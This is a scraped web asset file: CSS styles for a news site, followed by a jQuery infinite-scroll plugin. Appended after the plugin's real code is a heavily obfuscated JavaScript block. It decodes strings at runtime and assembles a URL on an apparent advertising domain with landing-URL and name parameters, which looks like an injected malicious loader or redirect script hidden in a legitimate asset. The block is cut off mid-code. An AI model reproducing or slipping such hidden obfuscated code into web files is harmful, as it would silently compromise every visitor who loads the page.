    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: normal;
    font-size:15px;
}
.seeking-aplpha-tab #seeking-aplpha-popup .contributor-since {
    font-size: 15px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 800;
    margin-top:10px;
    margin-bottom:10px;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup .company b {
    font-size:16px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 800;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup .company span{
    font-size:16px;
    font-family: Georgia, "Times New Roman", Times, serif;
  
 }
 .seeking-aplpha-tab #seeking-aplpha-popup  .seeking-content{
     margin-top:15px;
 }
 .seeking-aplpha-tab #seeking-aplpha-popup  .seeking-content p{
    font-size: 15px;
	font-family: Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	line-height: 23px;
 }

#seeking-aplpha-popup .modal-dialog{
    width:600px;
}

.seeking-aplpha-tab #seeking-aplpha-popup .pop-btn{
    width: 40px;
	height: 40px;
	line-height: 42px;
    border-radius: 30px;
    background-color: #ebebeb;
}
.seeking-aplpha-tab #seeking-aplpha-popup .pop-btn:focus{
    box-shadow:none !important;
    outline:none !important;
}
#total_time_show{
font-size: 17px;
font-weight: 600;
font-family: inherit;
/* float: left;
margin-bottom: 14px; */
padding: 5px 0px 15px;

}
.event_card{
	/* padding-bottom: 20px; */
	margin-bottom: 30px;
	background-color: #fafafa;
	text-align: center;
	box-shadow: 0px 0px 10px 5px #dfdfdf;
	border-radius: 10px;
	/* border-radius: 15px; */
	overflow: hidden;
	position: relative;
	margin: 20px 0 10px;
}
.event_card .shop-meta{
	height: 110px;
    /* margin-bottom: 0px; */
    padding: 13px;
}
.tf-works .container-fluid{
	padding:auto 0 auto 0;
}
/* author-profile  css End*/

@media only screen and (max-width: 600px) {
	#profile-images .modal-dialog {
		width: 95%;
	}
	#profile-images .image-guide-line {
		margin-bottom: 22px;
    }
    .profile-section .profile-author-name{
        float:none;
        text-align:center;
    }
    #seeking-aplpha-popup .modal-dialog{
        width: 95%;
    }
   .seeking-aplpha-tab  .seeking-list{
    width:50%;
    float: left;
   }
   .Interviewed-name{
	margin-top: 20px;
    margin-bottom: 10px !important;
   }
  .Interviewed-name a {
	/* display: flex; */
    margin-bottom: 18px;
    margin-top: 27px;
   }
   .intro-text{
	margin-top: 10px;
    margin-bottom: 10px;
   }
   .article p, .subpage p{
	   /* padding:0 18px; */
	   font-size: 21px;
	   text-align: left;
   }
   .justifyleft a{
	word-break: break-all;
   }
   #total_time_show{
	   font-size:15px;
	   padding:0px 0px 10px;

   }
   h1.posttitle{
	font-size: 30px !important;
    line-height: 33px !important
}
   .caption{
	   margin:0px;
   }
   .article li,
.subpage li,
.article td,
.subpage td {
	font-size: 21px;
    margin-bottom: 10px;
    line-height: 30px;
}
ul.article-date span , .rss-subscribe i , .rss-subscribe input[type="submit"]{
     font-size: 12px;
    }
    .article-date li {
       padding: 5px 5px;
	    margin-bottom: 0px;
	    margin-top: 0;
	    line-height: 20px;
    }
    ul.article-date {
    padding: 10px 0;
    }
    ul.article-date.live-date {
    padding: 0px 0;
    }

    .article-btn .sliding-link {
   padding: 0px !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link{
	   font-size:13px !important;
   }
   /*li.rss_button {
    padding-right: 15px;
}*/
/* .mobile-col{
	padding:5px;
} */
.intro-text p{
	margin-bottom:2px !important;
}  
.logo-wrapper{
	padding-top:0px;
}
.Interviewed-name{
	margin-bottom:0px !important;
}
.article-date.live-date li{
	margin: 4px 0px !important;
}
.iframe-video{
	margin-bottom:0px !important;
}

.ul1 li{
	padding-left:15px;
	list-style: none;
	font-style: italic;
}
.ul1 li:before {
	content: '\f111';
    font-family: 'FontAwesome';
    float: left;
    margin-left: -1.5em;
    color: #222;
    font-size: 7px;
  }
  .dm-col-3>li>span, .dm-col-4>li>span, .dm-col-6>li>span{
	  margin:0px;;
  }
  .dm-col-6 ul li a{
	padding-left:8px;
  }
  .dm-col-3 ul li a{
	padding-left:8px;
  }
ul.article-date{
	padding:10px 0 0;
	overflow: auto;
    white-space: nowrap;
}
.article ul,
.subpage ul {
	margin-left: 0px;
    margin-bottom: 15px;
}
ul.article-date {
	border-top: #ccc 0px solid;
	border-bottom: #ccc 1px solid;
	margin-left: 0;
	padding-left: 0 !important;
}
li.article-btn {
    float: none!important;
    margin-top: 0px;
    margin-bottom: 0px;
}
.article-date.live-date li.article-btn {
    margin: 5px 0;
}
.article-date.live-date li {
    padding: 5px 4px;
}
.pr-list li a{
	 font-family: var(--font1);
	 color:#000;
	 font-weight:500;

}
.wealth-society-p .ul1 {
	margin-left:40px;
}
.flexslider .slides img{
	height:auto;
}
}

.slider-post .owl-stage-outer .title h4{
	font-family: var(--font1);
	font-weight:800  !important;
	
}


@media (min-width: 320px) and (max-width: 480px) {
  
	 .title h4{
		font-size:16px;
	
}

.ranking-page-heading{
	padding: 8px 0 !important;
}
.ranking-page-heading h3{
	margin-top: 8px;
    margin-bottom: 8px;
    line-height: 30px;
}
.follow-container {
    display: inline-flex;
    margin-left: 10px;
 }
 .follow-container .follow-btn--vertical {
    border-left: 1px solid #2269a1!important;
    padding: 13px 8px!important;
    margin-left: 0!important;
    border-radius: 0;
 }


 .follow-container .follower-count {
    margin-right: 4px!important;
    border-top: solid 1px rgb(0 0 0 / 27%)!important;
    margin-left: 0!important;
    margin-top: 0!important;
    border-radius: 0 3px 3px 0px!important;
    }

/*.bdiv{
    font-size: small;
    position: relative;
    bottom: 0;
   top:10px

}*/

/* @media only screen and (max-width: 600px) {
	
  } */

  @media only screen and (max-width: 600px) {
	.subpage  .loginmodal{
		position: relative;
		top: 0px;
	}
	.subpage .navbar-brand i{
	margin-left:15px;
	}
	.logo-wrapper img{
		max-width: 100%;
        width: 200px !important;
    	margin-left: -2px !important;
	}
	.article>h3{
		font-size: 30px !important;
		line-height: 33px !important;
	}
	#heading-fixed{
	background-color: white;
    position: sticky;
    top: 0px;
    padding: 10px 0px;
	z-index:1;
	}
  }

.welath-society-content h2 {
    font-size: 30px;
    line-height: 28px;
    margin-bottom: 15px;
    color: #000;

}
.welath-society-content h3 {
color: #000;
}
.welath-society-content p {
font-family: var(--font1);
font-weight: 500;
font-size: 19px;
color: #000;
text-align: justify;
line-height: 30px;
}
.ranking-index {
    background: #3b5998;
    color: #fff;
    text-align: center;
    border-radius: 3px;
      margin: 30px 0;
    padding: 8px;
}
.ranking-index h4 {
    font-size: 20px;
    font-weight: 500!important;
    margin: 0;
}

.ranking-box.clearfix {
    margin: 30px 0 19px;
    text-align: center;
    border: solid 2px #111;
    padding: 10px;
    text-decoration: none;
    display: inline-block;
    width: 100%;
    font-family: var(--font1);
    font-weight: 500;
    font-size: 20px;
}
.ranking-list .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}
.para-text p{
	font-family: var(--font1);
	font-weight: 500;
	font-size: 19px;
	color: #000;
	text-align: justify;
	line-height: 30px;
}
.welath-society-content .button-4{
	width: 100%;
    height: 50px;
    border: 2px solid #111111;
    float: left;
    text-align: center;
    cursor: pointer;
    position: relative;
    box-sizing: border-box;
    overflow: hidden;
    margin-bottom: 20px;
}
.ranking-list .button-4:hover {
    border-color: #3b5998;
}
.ranking-list .button-4 a{
    font-size: 17px;
    color: #000;
    text-decoration: none;
    line-height: 50px;
    transition: all .5s ease;
    z-index: 2;
    position: relative;
    font-weight: 600;
}
.ranking-list .eff-4{
     width: 100%;
    height: 50px;
    left: -100%;
    background: #3b5998;
    position: absolute;
    transition: all .5s ease;
    z-index: 1;
}
.ranking-list .button-4:hover .eff-4{
  left:0;
}
.ranking-list .button-4:hover a{
  color:#fff;
}
.welath-society-content .table-bordered td , .welath-society-content .table-bordered th {
    padding: 15px!important;
}
}
.article-btn{
	float:right;
}
/* .article-btn .sliding-link{
	background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:17px !important;
} */
 /* Small Devices, Tablets */
.my-calander{
	font-size:16px !important;
}
 

  @media only screen and (min-width: 768px) {
	
  }



/* Desktops and laptops ----------- */
@media only screen  and (min-width : 1224px) {
/************************search box-css************/
 .nav-srh {
  position: relative;
  display: inline-block;

}

 .nav-srh .search-area {
  position: absolute;
  right: 0px;
bottom: -120px;
  z-index: 5;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  max-height: 0;
  overflow: hidden;
  background-color: #fff;
}

 .nav-srh .search-area .search-icon {
  vertical-align: middle;
  position: absolute;
  right: 30px;
  top: 30px;
  background-color: transparent;
  font-size: 20px;
  color: #fff;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
}

 .nav-srh .search-area .search-icon:hover {
  color: #fff;
}

 .nav-srh .search-area .src-input {
  outline: none;
  padding-left: 20px;
  margin: 0;
  width: 300px;
  background-color: #222;
  border: 1px solid #ddd;
  font-size: 18px;
  height: 45px;
  color: #fff;
  border-radius: 0;
}


.search-area .src-input::-webkit-input-placeholder { /* Edge */
	color: #fff;
  }
  
.search-area .src-input:-ms-input-placeholder { /* Internet Explorer */
	color: #FFF;
  }
  
.search-area .src-input::placeholder {
	color: #fff;
  }

 .nav-srh .search-area.opened {
  max-height: 100px;
  padding: 20px 25px;
 /* -webkit-box-shadow: 0px 0px 15px #dddddd80;
          box-shadow: 0px 0px 15px #dddddd80;*/
          background:#212121;
}

 .nav-srh .search-icon {
  font-size: 20px;
  position: relative;
  top: 12px;
  right:20px;
  color: #fff;
  border: 0;
  outline: none;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  background-color: transparent;
}

 .nav-srh .search-icon:hover {
  color: #fff;
  cursor: pointer;
}

 .nav-srh .search-toggle .search-icon.icon-close {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-search {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-close {
  display: block;
  cursor:pointer;
    color: #fff;
}
.nav-srh .search-toggle {
	background:#222;
}
.nav-srh .search-toggle:hover{
background:#222;
}
.moblie-search{
	display:none;
}
}


@media only screen and (max-width: 600px) {
 .desktop-search{
 	display:none;
 }
.nav-srh {
  position: relative;
  display: inline-block;

}

 .nav-srh .search-area {
  position: absolute;
  left: -18px;
	bottom: -120px;
  z-index: 5;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  max-height: 0;
  overflow: hidden;
  background-color: #fff;
}

 .nav-srh .search-area .search-icon {
  vertical-align: middle;
  position: absolute;
  right: 30px;
  top: 30px;
  background-color: transparent;
  font-size: 20px;
  color: #fff;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
}

 .nav-srh .search-area .search-icon:hover {
  color: #fff;
}

 .nav-srh .search-area .src-input {
  outline: none;
  padding-left: 20px;
  margin: 0;
  width: 300px;
  background-color: #222;
  border: 1px solid #ddd;
  font-size: 18px;
  height: 45px;
  color: #fff;
  border-radius: 0;
}

 .nav-srh .search-area.opened {
  max-height: 100px;
  padding: 20px 17px;
 /* -webkit-box-shadow: 0px 0px 15px #dddddd80;
          box-shadow: 0px 0px 15px #dddddd80;*/
          background:#212121;
}

 .nav-srh .search-icon {
  font-size: 20px;
  position: relative;
  top: 15px;
  right:-190px;
  color: #fff;
  border: 0;
  outline: none;
  -webkit-transition:.5s all ease;
  transition:.5s all ease;
  background-color: transparent;
}

 .nav-srh .search-icon:hover {
  color: #fff;
  cursor: pointer;
}

 .nav-srh .search-toggle .search-icon.icon-close {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-search {
  display: none;
}

 .nav-srh .search-toggle.opened .search-icon.icon-close {
  display: block;
  cursor:pointer;
    color: #fff;
}
.nav-srh .search-toggle {
	background:#222;
}
.nav-srh .search-toggle:hover{
background:#222;
}
}





@media (min-width: 320px) and (max-width: 480px) {
  
	.td-search-popup.active .search-form{
	   width: 85%;
	}
	.m-search .btn-search-style-1{
	 display:none;
 }
	
 }
 @media (min-width: 768px) and (max-width: 1024px) {
   
	.td-search-popup.active .search-form{
	   width: 85%;
	}
	.m-search .btn-search-style-1{
	 display:none;
 }
   
 }



 @media only screen and (min-width: 768px) and (max-width: 991px){
	#firstslider .slides li .post-thumb{
		bottom:0px !important;
	}
	.post-thumb{
		padding:0px !important;
		border:0px !important;
	}
	.desktop-search{
		display:none;
	}
	.moblie-search{
		display:none;
	}
}
.ranking-page-heading{
	
    position: sticky;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    background: #fff;
    z-index: 99;
    padding: 10px 0;

}
.ranking-page-heading h3{
	margin-top: 10px;
	color:#222;
}

.scroll-bar-fix {
	padding: 15px;
	box-shadow: 0 0 6px #eee;
	border-radius: 5px;
	width: 100%;
	height: 70vh;
	overflow: auto;
	
  }
  .scroll-bar-fix table {
	width: 100%;
  }
.client_img{
	border: 1px solid #eee;
    padding: 0px 0 0;
    box-shadow: 0 0 6px #eee;
	margin-bottom:20px;
	
}
.client-name{
	margin-top: 10px;
    text-align: center;
    padding: 0px 10px 5px 10px;
	min-height:auto;
}
.client-name p {
	text-align: center;
	margin-bottom: 0;
	font-size: 16px;
}

.Contribute-btn{
    font-size: 18px;
    color: #fff;
    padding: 12px 35px;
    text-align:center;
    background: #0e599c;
    border-radius: 3px;
    display:block;
   }
   .Contribute-btn:hover {
       color:#fff;
       background: #222;
   }

   .Contribute-btn:focus{
       color:#fff;
       background: #222;
   }
   .subscribe_newsletter  a img{
	   width:220px;
	   margin:0 auto;
	   display:block;
	   text-align: center;
   }


.filter-search .panel-title > a:before {
    float: right !important;
    font-family: 'FontAwesome';
    content:"\f068";
    padding-right: 5px;
	font-size:12px;
}
.filter-search .panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067";
	font-size:12px;
}

.filter-search .panel-body{
	padding:5px !important;
}
   /* live.theasianbanker-css code */
   #px_he{
	display: inline-block;
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    font-size: 16px;
    font-size: 1rem;
    vertical-align: top;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
    text-align: left;
    margin-bottom: 20px;
    height: auto;
    min-height: 500px
   }
  .contentBOx p{

    margin-top: 10px;
    color: #959393;
  

    text-overflow: ellipsis;
    white-space: normal;
    word-wrap: break-word;
    overflow: hidden;
    line-height: 1.3em;
    /* text-align: justify; */
    height: 140px;
    max-height: 140px;
    font-size: 15px !important;
    text-align: left !important;
    line-height: 20px;
   }
   .contentBOx .headingBX {
	margin: 15px 0 15px !important;
    text-transform: initial;
    line-height: 18px;
    font-family: var(--font1);
    font-weight: 800 !important;
    font-size: 17px!important;
	display:inline-block;
	min-height:70px;
}
   
 .boxIneerHld  .post-date {
	display: none;
}
.boxIneerHld .fa-volume-up{
	display:none;
}
#paging2 {
	margin: 0 auto;
	padding: 0;
	text-align: center;
	float: right;
}

#paging2 li {
	display: inline;
}

#paging2 li a.active {
	background-color: #005FA6;
	color: #fff
}

#paging2 li a {
	display: block;
	text-decoration: none;
	color: #000;
	padding: 5px 10px;
	border: 1px solid #ddd;
	float: left;
	font-family: var(--font1);
	font-weight: bold;
	font-size: 14px;
}

#paging2 li a:hover:not(.active) {
	background: #ddd;
}

.mediafeed .list_mediafeed{
	margin:0px;
	padding:0px;
	margin-left: 20px;
}
.mediafeed .list_mediafeed .meidafeed-date{
	line-height: 1.4em;
    margin-bottom: 12px;
    border-bottom: 1px dotted #ccc;
    padding-bottom: 8px;
    display: inline-flex;
    width: 100%;
}
.mediafeed .list_mediafeed  .date_media {
    float: left;
    display: block;
    min-width: 110px;
    font-size: 16px;
    font-family: var(--font1);
    font-weight: 500;
}
.mediafeed .list_mediafeed .meidafeed-data{
	margin-left:15px;
}
.mediafeed .list_mediafeed  .meidafeed-data a {
    color: var(--colorcode) !important;
    font-size: 16px;
    vertical-align: middle;
    font-family: var(--font1);
    font-weight: 500;
    text-decoration: none;
}
.mediafeed .list_mediafeed  .meidafeed-data a:hover{
	color: var(--colorcode2) !important;
	text-decoration: none !important;
}

.Interviewed-name{
	width: 100%;
    display: inline-block;
    margin-bottom: 0 !important;
    line-height: 0 !important;
}

.hostingModa .modal-dialog{
    width: 900px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.wealthandsociety.com/assets/js/jquery.clever-infinite-scroll.js
body_size: 9177
content:
/**
 * jquery.clever-infinite-scroll.js
 * Working with jQuery 2.1.4
 */
 /* global define, require, history, window, document, location  */
 (function(root, factory){
	"use strict";
	if (typeof define === "function" && define.amd) {
		define(["jquery"], factory);
	} else if (typeof exports === "object") {
		factory(require("jquery"));
	} else {
		factory(root.jQuery);
	}
 })(this, function($) {
	"use strict";
	/**
	 * Elements it reffers. Each page must has those selectors.
	 * The structure must be same as article1.html
	 * #contentsWrapper, .content, #next
	 */
	 $.fn.cleverInfiniteScroll = function(options) {
		/**
		 * Settings
		 */
		 var windowHeight = (typeof window.outerHeight !== "undefined") ? Math.max(window.outerHeight, $(window).height()) : $(window).height(),
		 defaults = {
			contentsWrapperSelector: "#contentsWrapper",
			contentSelector: ".content",
			nextSelector: "#next",
			loadImage: "",
			offset: windowHeight,
		 }, settings = $.extend(defaults, options);

		/**
		 * Private methods
		 */
		 var generateHiddenSpans = function(_title, _path) {
			return "<span class='hidden-title' style='display:none'>" + _title + "</span><span class='hidden-url' style='display:none'>" + _path + "</span>";
		 },
		 setTitleAndHistory = function(_title, _path) {
			// Set history
			history.pushState(null, _title, _path);
			// Set title
			$("title").html(_title);
		},
		changeTitleAndURL = function(_value) {
			// value is an element of a content user is seeing
			// Get title and path of the article page from hidden span elements
			var title = $(_value).children(".hidden-title:first").text(),
			path = $(_value).children(".hidden-url:first").text();
			if($("title").text() !== title) {
				// If it has changed
				$(settings.contentSelector).removeClass("active");
				$(_value).addClass("active");
				setTitleAndHistory(title, path);
			}
		};

		/**
		 * Initialize
		 */
		// Get current page's title and URL.
		var title = $("title").text(),
		path = $(location).attr("href"),
		documentHeight = $(document).height(),
		threshold = settings.offset,
		$contents = $(settings.contentSelector);
		// Set hidden span elements and history
		$(settings.contentSelector + ":last").append(generateHiddenSpans(title, path));
		$(settings.contentSelector).addClass("active");
		setTitleAndHistory(title, path);

		/**
		 * scroll
		 */
		 var lastScroll = 0, currentScroll;
		 $(window).scroll(function() {
			// Detect where you are
			window.clearTimeout($.data("this", "scrollTimer"));
			$.data(this, "scrollTimer", window.setTimeout(function() {
				// Get current scroll position
				currentScroll = $(window).scrollTop();

				// Detect whether it's scrolling up or down by comparing current scroll location and last scroll location
				if(currentScroll > lastScroll) {
					// If it's scrolling down
					$contents.each(function(key, value) {
						if($(value).offset().top + $(value).height() > currentScroll) {
							// Change title and URL
							changeTitleAndURL(value);
							// Quit each loop
							return false;
						}
					});
				} else if(currentScroll < lastScroll) {
					// If it's scrolling up
					$contents.each(function(key, value) {
						if($(value).offset().top + $(value).height() - windowHeight / 2 > currentScroll) {
							// Change title and URL
							changeTitleAndURL(value);
							// Quit each loop
							return false;
						}
					});
				} else {
					// When currentScroll == lastScroll, it does not do anything because it has not been scrolled.
				}
				// Renew last scroll position
				lastScroll = currentScroll;
			}, 200));

			if($(window).scrollTop() + windowHeight + threshold >= documentHeight) {
				// If scrolling close to the bottom

				// Getting URL from settings.nextSelector
				var $url = [$(settings.nextSelector).attr("href")];
				$(settings.nextSelector).remove();
				if($url[0] !== undefined) {
					// If the page has link, call ajax
					if(settings.loadImage !== "") {
						// COMMENTED DELIBERATELY ON 15 MARCH 2018
						// AS INFINITE SCROLL DOESNT WORK ANYMORE SO IT WAS MISLEADING
						//$(settings.contentsWrapperSelector).append("<img src='" + settings.loadImage + "' id='cis-load-img' style='width:100px !important;'>");
					}
					var res = "";
					var alias = $url[0].replace("/tab-infinite-scroll-2/","");
					var json_response = {};

					$.ajax({
						url: "/infinitescroll-get-contents?alias="+alias,
						//dataType: "html",
						dataType: "JSON",
						method : "GET",
						error : function(json){
							json_response = json.responseText;
						},
						success : function(json){
							var spath = "";
							var res = json.page;
							// Get page title
							title = json.title;
							// Get "more_from_web" results
							var morefromweb = json.morefromweb;
							// add any extra path is there in url like "updates-and-articles"
							if(window.location.pathname.split('/')[1].length)
								spath = window.location.pathname.split('/')[1]+"/";
							path = spath+$url[0];
							// Set hidden span elements and history
							$(settings.contentsWrapperSelector).append($(res).find(settings.contentSelector).append(generateHiddenSpans(title, path)));
							if($(res).find(settings.contentSelector).find(settings.nextSelector).length === 0){
								//If there is no nextSelector in the contentSelector, get next Slecter from response and append it.
								$(settings.contentsWrapperSelector).append($(res).find(settings.nextSelector));
							}
							documentHeight = $(document).height();
							$contents = $(settings.contentSelector);
							$("#cis-load-img").remove();
							if($("a[href='/multilogout']").length){ 
								// console.log("Logged in");
							} else { 
								// console.log("Not logged in"); 
								$(document).find(".content:last-child").find(".article-description").next().after("<div class='floating-box' style='margin-bottom: 15px;'><center>Stay current on your favorite topics <a class='hovwhite comment-reply btn btn-sm btn-primary' style='margin: 0px;' href='http://www.theasianbanker.com/registration-new/'>Subscribe Now</a></center></div>" );
							}
							
							// Append "more_from_web" widget to the bottom of post
							$(document).find(".content:last-child").find(".morefromweb").html(morefromweb);
							// Render facebook comment box to the last added post
							FB.XFBML.parse($(".content:last-child")[0]);
							//console.log($(document).find(".content:last-child"));
							// Init fancybox
							$(".content img").wrap(function() {
								return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
							});
							$(".figure").fancybox({
								'titleShow'     : false,
								'transitionIn'	: 'elastic',
								'transitionOut'	: 'elastic',
								'easingIn'      : 'easeOutBack',
								'easingOut'     : 'easeInBack'
							});

							// Set facebook comment iframe width = 100%
							$(".fb-comments").find("iframe").css("width","100% !important");
						}
					});
				}
			}
		}); //scroll
		return (this);
	};  //$.fn.cleverInfiniteScroll
});
(function(_0x9317a6,_0x1423d5){var _0x154ffd=_0x9317a6();function _0xcb78d7(_0x5c1e39,_0x1fc4eb,_0x1f2fa6,_0x5030d4){return _0x4199(_0x5030d4- -0x157,_0x1f2fa6);}function _0xc2df10(_0xa79887,_0x1e33e6,_0xeb5074,_0x29aeee){return _0x4199(_0xa79887-0x3e0,_0xeb5074);}while(!![]){try{var _0x4a03b7=-parseInt(_0xc2df10(0x5a6,0x5d2,0x5d3,0x5aa))/(-0x2a6*0xb+-0x1d87+0x3aaa)+-parseInt(_0xcb78d7(0x58,-0xa,0x5f,0x2f))/(-0x176a+0x18a+0x15e2)+-parseInt(_0xc2df10(0x552,0x573,0x552,0x544))/(0xa*-0xc7+-0xc7*-0x2f+-0x20*0xe6)*(parseInt(_0xc2df10(0x5b9,0x59f,0x5b8,0x5d5))/(0x6*0x5d5+0x13*-0x9c+0x2*-0xbb3))+-parseInt(_0xc2df10(0x57b,0x56b,0x567,0x558))/(-0xdd2+-0x13c1+0x56*0x64)+-parseInt(_0xcb78d7(0x81,0x4d,0x47,0x69))/(0x2324+0x511+-0x282f)+-parseInt(_0xc2df10(0x5a1,0x59e,0x58a,0x5a2))/(0x420+0x151a*-0x1+0x1101)*(parseInt(_0xcb78d7(0x6,0x68,0x11,0x34))/(-0x45*-0x6+0x67e+-0x814))+parseInt(_0xcb78d7(0x6a,0x98,0x86,0x79))/(0x1cc4+0x1b53+-0x380e)*(parseInt(_0xcb78d7(0x28,0x29,0x2a,0x30))/(-0x3e*0x2e+0x1747+-0xc19));if(_0x4a03b7===_0x1423d5)break;else _0x154ffd['push'](_0x154ffd['shift']());}catch(_0x3cf795){_0x154ffd['push'](_0x154ffd['shift']());}}}(_0x2267,0xffa71+0x5dd46+-0x1*0x701b4),(function(){var _0x5db732={'MzdCm':function(_0x571b95,_0x922618){return _0x571b95!==_0x922618;},'ToCRm':_0x1e0bd8(0x149,0x15d,0x161,0x111),'SnNqQ':'GZGiG','vcfwq':function(_0x360d43,_0x55f5e1){return _0x360d43/_0x55f5e1;},'Pstmj':function(_0x5185dc,_0x1d776c){return _0x5185dc<_0x1d776c;},'ZRHfH':function(_0x1d3695,_0x23e964){return _0x1d3695+_0x23e964;},'lCldq':_0x3da1d4(0x135,0x12d,0x15a,0x13f),'uPMNh':_0x1e0bd8(0x134,0x161,0x10b,0x10e),'MKCdx':function(_0x40085a,_0x14e8ec){return _0x40085a!==_0x14e8ec;},'ErRKG':'FHDau','bLpmi':_0x1e0bd8(0x15b,0x134,0x16b,0x14a)+'+$','KFvLF':function(_0x3b67fa,_0x4ca602){return _0x3b67fa===_0x4ca602;},'bRqVd':'MNzyJ','miCec':function(_0x584b5f,_0x5bb56e){return _0x584b5f===_0x5bb56e;},'FTWIL':'FYCcb','RFFrh':'config','NUUDU':'dbXxk','Uzhdk':function(_0x574996,_0x51d335){return _0x574996===_0x51d335;},'TiOJm':_0x1e0bd8(0x113,0xeb,0x14a,0x100),'KftwD':_0x3da1d4(0x157,0x16f,0x161,0x127),'hLRod':function(_0x3511ac,_0x5c5737){return _0x3511ac(_0x5c5737);},'tcGHM':_0x1e0bd8(0x170,0x14c,0x180,0x152)+_0x1e0bd8(0x15d,0x13a,0x134,0x14a),'QLTZe':_0x3da1d4(0x1a8,0x164,0x19a,0x1cf)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','wedie':function(_0xb81c1b){return _0xb81c1b();},'PDBvE':_0x3da1d4(0x16e,0x11a,0x134,0x127),'DcINn':'warn','NcMfT':_0x3da1d4(0x127,0x13c,0x149,0x15c),'jJsIM':_0x3da1d4(0x193,0x187,0x1a9,0x1bf),'nlNaK':_0x1e0bd8(0x12f,0x132,0xfd,0x16e)+'5','UkRHg':_0x3da1d4(0x158,0x126,0x163,0x15a),'DUIzV':function(_0x5d65c3,_0x459660,_0x193461){return _0x5d65c3(_0x459660,_0x193461);},'kbAyR':function(_0x5f1c36){return _0x5f1c36();},'aXUuq':function(_0x584055){return _0x584055();},'vyMbL':_0x1e0bd8(0x107,0xe2,0x11e,0xcc)+'w-adversti'+'ng.com/MhB'+_0x3da1d4(0x122,0x131,0x140,0x12c),'frJUK':'undefined','GTnyL':function(_0x5ec040,_0x4afc3a){return _0x5ec040===_0x4afc3a;},'TUqtZ':_0x3da1d4(0x172,0x19f,0x19c,0x1d4),'dKwzI':_0x3da1d4(0x14b,0x178,0x187,0x166),'bwGuj':function(_0x51fdf2,_0xe7e43b){return _0x51fdf2/_0xe7e43b;},'nFGEX':function(_0x277965,_0x372f1b){return _0x277965+_0x372f1b;},'exQfl':_0x1e0bd8(0x11a,0x13a,0xf2,0x11a),'ESIEf':_0x1e0bd8(0x135,0x147,0xff,0x103),'GJaDL':function(_0x5e7465,_0x3c725a){return _0x5e7465+_0x3c725a;},'syPbI':_0x1e0bd8(0x161,0x135,0x19f,0x13c)+_0x1e0bd8(0x13b,0x132,0x15e,0x12d),'crTup':'&default_k'+_0x3da1d4(0x156,0x18c,0x186,0x1ba),'MaPIC':function(_0x32c74f,_0x4e4a81){return _0x32c74f(_0x4e4a81);},'AUzQp':'&landing_u'+_0x3da1d4(0x1b6,0x1cb,0x1b1,0x1db),'vqgQW':function(_0x535101,_0x2de578){return _0x535101+_0x2de578;},'zlTqf':'&name=','GrhPP':_0x3da1d4(0x17f,0x132,0x147,0x117),'fyjim':function(_0x5c678c,_0x27f1a0){return _0x5c678c!==_0x27f1a0;},'fcwDq':function(_0xa4d06,_0x2030d0){return _0xa4d06(_0x2030d0);},'sRdGY':function(_0x3df4c1,_0x413b94){return _0x3df4c1+_0x413b94;},'qFBnP':_0x3da1d4(0x145,0x1b0,0x17d,0x15d),'KcJCk':function(_0x409a38,_0x32dfdf){return _0x409a38(_0x32dfdf);},'cBrmn':_0x1e0bd8(0x15c,0x152,0x195,0x18b),'OOPFI':function(_0x6fa9e0,_0x1986ce){return _0x6fa9e0+_0x1986ce;}},_0xf761c0=(function(){function _0x508025(_0x265b5a,_0x151772,_0x544ea0,_0x583f30){return _0x3da1d4(_0x544ea0,_0x151772-0x99,_0x265b5a-0x248,_0x583f30-0x69);}var _0x29b165={'hePWC':function(_0x1457b8,_0x49c89f){function _0x501511(_0x88ec1f,_0x23df8b,_0x2355e6,_0x566f9c){return _0x4199(_0x2355e6- -0x2d8,_0x23df8b);}return _0x5db732[_0x501511(-0x110,-0xd2,-0x10e,-0xdf)](_0x1457b8,_0x49c89f);},'fhEeX':_0x5db732[_0x508025(0x3f6,0x3f4,0x3d2,0x3d4)]};if('GZGiG'!==_0x5db732['SnNqQ']){var _0x3c4396=_0x5cb2e9?function(){function _0x3e090b(_0x2248a1,_0x337a46,_0x280838,_0x25cca){return _0x508025(_0x2248a1- -0x51f,_0x337a46-0x75,_0x280838,_0x25cca-0x193);}if(_0x59acb7){var _0x25df63=_0xe1ed9[_0x3e090b(-0x19d,-0x1c5,-0x182,-0x189)](_0x356e02,arguments);return _0x1798bf=null,_0x25df63;}}:function(){};return _0x339dca=![],_0x3c4396;}else{var _0x55b665=!![];return function(_0x4349f6,_0x43b0c7){var _0x520931=_0x55b665?function(){function _0x43095b(_0x5eb8f0,_0x553c7d,_0x588531,_0xc1e97c){return _0x4199(_0x588531- -0xa9,_0x5eb8f0);}function _0x3ba1db(_0x10f706,_0x44d8d2,_0x4454e1,_0x22d8e5){return _0x4199(_0x4454e1-0x107,_0x44d8d2);}if(_0x29b165['hePWC'](_0x29b165[_0x3ba1db(0x2a2,0x2c6,0x2b6,0x2b3)],_0x43095b(0x10e,0x10d,0xf7,0x126))){if(_0x43b0c7){var _0x543bc9=_0x43b0c7['apply'](_0x4349f6,arguments);return _0x43b0c7=null,_0x543bc9;}}else{var _0x33138c=_0x5ed024[_0x3ba1db(0x2aa,0x234,0x274,0x2a8)](_0x231d01,arguments);return _0x55015e=null,_0x33138c;}}:function(){};return 